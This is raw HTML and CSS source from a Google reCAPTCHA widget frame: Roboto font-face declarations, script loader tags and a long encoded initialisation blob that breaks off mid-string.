  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="efyLVtSJvzUDVqeZNaLpiA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="efyLVtSJvzUDVqeZNaLpiA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="efyLVtSJvzUDVqeZNaLpiA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w5DDgCoFRkAtwo/DocO6A8OKNXNADMOCwpbDgsKEw69Sw4zDp8K3KTPDkGRCYyMeUMOQw6ZUwpLDvlTDk8KiF8ORXsOTWFhZwrxZeRJoQHF1wqc1w7LDtMKwO8KKwq7DtF/[base64]/HcKJwoZSw5ZqOVLChcO0wpfCu8OuwpLDr8ObwqXDukDCn8Klw4FCw7I6w7vDllLCowfCjjgAUcO4w5Rnw5/DrgjDrVTCjyMlJHjDjkrDnUAXw50+YV7CuMONw5vDrMOxwrFHHMOuFcOAP8OTV8KXwpU2w6AjEcObw6Avwp/DvnM4PsONZMOmB8KlLzfCsMK8FQ/Cq8Knwr3Cv0TCqkI+Q8OgwqzCoTwSQRJvwqjCkMOSwp4ow6kMwq3CkBscw4/Dg8O9wrgSFHjDiMKwLWpzDXDDncKlw5Ucw5FdCcKEWHbCnEIzd8K7w7LDmVllMHwKw7bCmjB4wpUiwqPCn3bDlGFfJ8KOcljCnMKlwr8Lfi/DtDnCsT5Gwq/Do8KaUcOjw553w6/[base64]/[base64]/DlmZCb8O6wrBMHA/DuWRnw5/DlsOVwpkJwppUwqDDn8O+wr5EA3HCqBJQwoB0w5DCksOVaMK5w53DssKoByhbw5woJ8KwHhrDm2ppf1vCpcK7WnzDocKhw7LDtDFAwrLCrcO7wqYWw7HCisOJw5fCksK5KsK6THBYRMOQwrQVS1HCrsO9wpnClULCv8O/[base64]/CimDDh8KsVMKZaMKYwpzCt8KFAwTCmsKlwoDCo3tMw7TCskEHeMOodxZ3wrvDiCfDlMKAw57CosOCw4YoMsO1wqzCv8OyDcOiwpcnwrPDsMKiwrbCq8KBKDcQwpJAK3zDik/Cs3DCiCHDu2fCscOndjg9w47DvVnDsGQHURPCj8OkHcOJwrDCs8KZIsOKw57DhMK1w697RHsOG2Eacy0Iw4HDncO2wrvDmWsvYwo5wo7Cvgx0f8OLe2NgZsOUKUkBUybCocOCwq0QLEDDnl7DrUvCkMOod8OGw48sUsOrw4bDo2PCozvCoBPDisOPLho6w4VEwp/Cm1jDmCcUwoZ/DHZ+YMKyN8K3w5DCvcOVIH7DqsOoIMOEwrxZFsOUw7onw6nDigICRcO6VQ9ZacO1woxgw7bCuRvCjgMlGSfDmsKHwoBZwpjDgATDlsKxwr5Zwr1dACvDsTo1wpLDs8KBHMKrwr9nwox+J8ObcSB3w5HDhh/[base64]/CusK9wpjCnCbCgwM2wp4UaQtRwojChjZlw4JTw5DCqsK7wrbDvsOyCmg/woFzwp0EGcKiOBXCiRXCjgZAw63CnsOcBMKtP35gwoVwwo7CrD0WbjIiKQZCwrLCucKiH8OSwpbCt8KKBhUHBhV/OlbDly/DrsOvWXnCrsOnPsKVZ8OMw68/w5AVwqbCoUFOAsOJwoM4fsOmw7LCpcODOMOhVz7CvsKCAizCoMOOMcO4w6rDsGrCvsOFw7rDiGzCoCLCjn3Dkhotwp8hw54Xb8OxwpQicDZTwpvDqhfDq8OmRcK+MmfDicKZw5vCgHcNw7YhU8Ojw5Mcw7hjAsKBdsOYwo9/[base64]/w6jCnsKrwpAuwrQ9wqLDpGnDpUHCmcK+dcKqwrFXTjp4QcOLTsK+ThxFUH1gecOsCMOPdsORw712KwF8wqnCl8O6XcO0LsOlw4HCisKFw5XCi0rDkXMZd8O7W8KqA8OxE8O6GMKEw4dlwq9XworCgsKwZy18fMKMw7zChVrDgnBUP8KePDE6CE/Dh2cyNX7DvgbDj8Olw5HCinxiwqrCpkBQc1F/ccKswowrw7xFw6NDB2rCr1gvwrJAZhzCqRbDk0LDl8Ogw4fCmyNtD8O8w5DDisOVCF0RUX5fwqAUXMOWwr/Cr1wtwohaTTkFw6MCwp/ChWIgRAgLw45IUsKvHcKWwr/CnsKMw5Nnwr7CgVHDl8Knwo0gG8OswqArw6QDMFZyw5cwQ8KVHTbDucOrAsOuXMKPfsO/HsOWFU3Cq8OEScOPw4NjYEwWwpfDhRjDghvDqcO2NQPDsEkxwql8JsKXw4huw7t3Y8KzbsOUCwIqCiEAwoYewpTDkDjDokQaw4PCusOMayUwZsKgwpjDkFN/w6kFYsKpw7LDg8Kxw5HCgk/DnSBnYXcbBsKRA8K8e8OzdsKVwrdUw75Uw7AlcMOPwpNwKMOYVVV5dcOEwrwOw5jCmlwwcitqw7www6rClDYJw4LDgcOHFR4iHcOvQlnCk0/Ct8KnWsK1KxXDqzLCocKpdsOuwrhvwoTDvcKOdU/CmcOIfFhOwoh0exjDvWDDmgbCgWbCsHJzw4Inw4tcw4diw7FuwoTDq8O3EsK0fcKgwrzCrcOqwqFaYsKXMAHCnMKDw4zClcK0woQKGWvCg1nClsOYNCJew6TDhsKUGQrCkk/[base64]/DssKqG8Oww7pSw6Amw69fwpJzbnzDsRkpw6kuPsOUw7lyEsOuYsOJEmlGwprDlFXCgF/Cr2DDkETCp3XDmUIIeCTCpnvDsFJjbMOrwopJwqIvwp8Zwq1kw5FvTMKpKTDDsFd+FcKxw5stWyRHwrR/HMKxw5Qvw67CicO/wqlkEsOKw7AQK8KQwoLDmMKCw6/[base64]/CgCcIFy/CmsKOwo4Pw4vDmlt1NsOpwr3CumfDh0xXwqfDnsOqw4fCmMK0w5M6TsOzU3Yve8ODZVNlNDA5w6nDrj5FwoxlwodFw6DClR9vwrnCgSlywrh7woFXdAnDocKNwrNKw5VRFx9tw7JJw47ChcO5Gw5STEbDkUTCr8KlwrjDiAMIwpgyw6HDgA/DhsKOw6rCkXZAw7R6wpwHLcKjw7bDuTDCrSZrW3N4wqfCgTnDngjCqA50wo3CtinCqhoQw7cmwrbDvh/CvcKIfsKNwojDiMOpw68TMTx2w6w2FsKzwqzCuF7CuMKXw7YRwrXCmcKUw7DCpj1hwozDsT1hH8KJNApSwr7Dh8KzwrTDvWpbUcOteMOyw590DcOzdFUZwoAuVMKcw5J/w7hCwqjClnZiw7vCgMKlw53CucOONU9qJ8OFHDDDkmDCh1piw6fDoMKZwrDDmWPDqMKjBF7Dt8Khwq/[base64]/DosOPw78BU8KNwqnDpsKmaTgkVnLDv3MSw4xTL8KhBsOTwqEswoIcw6zCvMO4IsK9w6FIwpvCksODwroWw4TCkU7DkMOkI2RYw7XCgGY4FsKdZsOywozCscORw7jDt2nCp8KQXnskw7XDh0/CgkHDp2/DucKPwqYvwobCtcORwrxJSB1hKcO/RmYZwqzClFJSVTMiXcO6X8KtwqHDpAduwpfDkjo5w5fDhMOow5h5wpDCljfCnl7Ck8KBd8KmE8Oow6UjwrlVwqvCscO5Ym5OdD3DlsKRw55Ew7PCswMzw6RGMMKAw6PDgMKCHcO/woLDicK7w5E8woh0Nntwwo09BSDClhbDv8OQD1/CqG/DsTVsDsOfworDnkw/woHDj8K+DHdTw6DDscOMU8KRIwnDtzrClhwuwpRdfB/CqsOHw64ZUH7DpQbDvsOEOWDCssKnLjJ3DsK5Hhx+wo/[base64]/w79iU08DHyMlwqEEIEHDsMKBw6Y/woPDul/CqCLDl8OFwrbCpxjCvMK9fcOHw7h0wonCgG1jCg8ZZsKgbxFeC8KeJ8OmVyDCqk7DmMOwBU1pw5MJwq5EwrDDjcObcX0VXMKsw4bClSnDszzCl8KSwpfCqktSdjstwqZJwrXCv1vDhh7CrxdRwrPCpU/DlgjChhDCu8Ohw6YNw5p1NUbDgsKrwow6wqwDJsKxw6/DmcO/w6vCiTRFw4TCscO7OcKBwrHDv8OVwqscw7LDh8Ovw6BYw7XDqMOhw7VzwpnCvDcvw7fCscOUw5Imw5cTw7ZbD8OPfk3Dm1bDk8KCwpg1wqbDhcOQZmPClMKywq3CkmdqG8Obw5p/wpDCh8K5M8KTNCTClQDCiSzDtmsFNcKLSwrCt8KIwp9Ww4FFcsKiw7PDuGzCq8K8dmPCtSUnEMK7LsKuOHzDnAbCiH3DrmFCRMKpwr/[base64]/woUaKg4XwpkRMcKdw5TCpn/Dpm3CtQPCiMK6w7dgwo/[base64]/MlzDlsOpLV8UbDY2SD94w73ChMKwNArCm8OCF2nCvlRswo0Nw6zChsK7w754BMOgwqIWXyvCisOxw6daIQbCnncuw6/Cm8KuwrTCoBPDrSbDisK7wr9Dw6wIYxs7w6nCvhPDscKwwqVNw6rClMO1RsOuwrpMwqMRwozDsWjChsO9NmfDqcOsw6fDv8O3csKqw41DwrIOT0tjMhZcOG3DjStcwow4w4rDs8Kmw5zDjcOmLsOswqkTa8KlAsKzw4PCgXMWNwbDvSDDkF/CjsKCw5bDgMO+wp1Ww6A2VhjDnyXCvmbCvhLDvsOBw4YsN8K2wo1TWsKFMMOLKsO/[base64]/Cig8Mw5rDgcKRw4nDl0fDrWvCocKbw4Jgw6HCnXBmJMObw7Vxw5DCqTrDqDbDsMKzw7TCiR3CucONwr3DgTLDq8O/wpnCgcKTwr7DjFlodMOWw4Uaw5fCkcOue0PCpMOjRl7Dg1zDvyQ2w6nDqhLDnS3DqcOLMx7Cg8Kdw5EyJcKBGRMqAibDrBUUwqREFjvCmUbDuMOEw4gFwr1ww7dBHsO9w6k6AsK7wp96bxkYw6DDsMO0JcOLNwQ4woFcdsK0wrJ0GTZ9w7/DrMO/w4QXZVHCh8OHN8O9wpXCkcKpw5nCjybCpMK3RS/[base64]/cMOYPXbDuQwdw7kcwoMnLcO5BcOHw6XCkcOTwrp9GhN3cEXDlSfDoiTDi8O3w5siE8KiwobDsUQIPXzDnhrDiMKDw7nDnTIAwrXCpcOaJcKDE0Ujw7LCkW0dwoNRTsObwqHDtFPCuMOUwr9kAsOQw63DgR/DoBbCl8K2EQZfwpESM2JmR8KZwrMoPyvCn8OVw5sZw67DgMOoEj4cw7JDwoTDvsKfLwoHbcKFNRJUwqYVw63DgUMVNsKyw4wuFXFnDklSH3ZPw7MFcsKCAsOwc3LCvcOofS/DnUzDucOXbsOUMCApasOgwq11QsO1Kl/DpcOFYcKcw6cIwrAVJmDDscOAbsKAV1LCm8Kww5A0w6cIw4/CgsOpw48lEmFmH8KLw4sDaMOXw5tKwpcKwrFMIcKDaHrCjsOYPsKcQ8O0JRzCvMOVwqfCkcOHZV1Bw53CrD4tBArCs1bDpwk3w6jDpSLCsAgqQSXCkUlHwq/Dm8Oew7jDsgcAw6/Dn8Onw7bCjyU3G8KjwrZLwoZPB8OBIljCtsO0McK1C1/Ck8K7wrAjwqc/CcKtwoXCsBo1w6vDr8OELjjCjBU8w4lXw6jDv8OGwoQbwoTCiAEJw4U4w48Ub3HDlsOwCsOuPMOzNMKaZMKpIGZcWw5FRVjCpMO/[base64]/DilcUYnEsw4QRwoMyLHhsAsOeecKUCRHDhMKSwojCrEELPcKETmwLwpnDn8KSPMKKUMK/wq1PwoTCjwZAwok+dV/DvW0uw6gnB2zCgsKicw5dO0HDi8K5ETjDnTnCvjtEalF1wq3Dlz7DiDdpw7DDgTUWw4onwpgUA8OKw5BGV2nDmsKDw7ogPAExEMKtw63DrDoIMibDjxPCqMOOwrl+w7/DpBfCkcODW8OvwofDgMOjw7N4w6xZwrnDoMOuwqdUwpkuwqjDrsOgMcO+I8KDSVcPC8K6w5HCu8O+HMKsw7HCrhjDtsKbYizDn8OcKxVnwqdbVMO2YsOzGsOWfMK3wo/[base64]/Cmy7DviPCoxzCpER1wrVkNV1YwqbCiMKQahDDj8OWw7TColRow4o+w6PDiCfCm8KiM8KbwrLDscKJw7HCkVvDo8K0wrdvHwrDssKswrPDk3Z3w75VAT/DuSBmTMOFwpHDiFltw7cqOXrDkcKYWW9WVnwmw7PCtMOkWkbDu3F9wqgDw5/[base64]/[base64]/DgsOWAsOJw5XCvMKqw54Yw6tkwrsVw7rDgMKQVMOCQgLCksKgZlA+FV7DpT0tSxrCsMKqZsOawqNJw7t2w5d/w6PCtcKWwqxKw43Cp8KCw7BLw7bDvMOwwqMnHMOhb8OnX8OnCmQyIULCjMKpB8Orw5LCpMKfw5PCq0cWwq7CsUAzD1vCq1nDkUvCnMO/egrChMK/SRNPw6nCqcOxwoBjWsOXw7oIw5dfwqUYMHtJU8KEw6tcwrzCugDDvsKEIFfClw7Dk8KCwrtYT1QuGwDCvsOVK8KnZMKWe8Oow5RZwpXDr8O2CsOywqdENMO5IHfDrhtNwqbClcOxw60Ww5TCg8KkwrxFWcKKZ8K0SMKlZcOmDC/[base64]/DgcO5w5dRwocww4BffipOGMKkOCLCqcK4b8OOJlt2YjbDnmNhwrPDklZDLcKjw6VPwq9lw7g0wrxkeHdiHsObScOnw4N2w758w6zDicKAHsKJwo9bKRYXW8KBwqIjGw85NQASwrrDvMO5AMKZAMOBExLC